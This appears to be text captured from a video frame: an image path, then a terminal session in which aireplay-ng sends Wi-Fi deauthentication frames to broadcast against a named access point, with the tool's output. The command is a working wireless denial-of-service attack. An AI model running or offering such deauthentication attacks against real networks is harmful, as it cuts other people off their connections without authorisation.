 ➜  ~ sudo aireplay-ng --deauth 10 -a 58:96:30:8A:DF:5C wlan0
19:44:46  Waiting for beacon frame (BSSID: 58:96:30:8A:DF:5C) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
19:44:46  Sending DeAuth (code 7) to broadcast -- BSSID: [58:96:30:8A:DF:5C]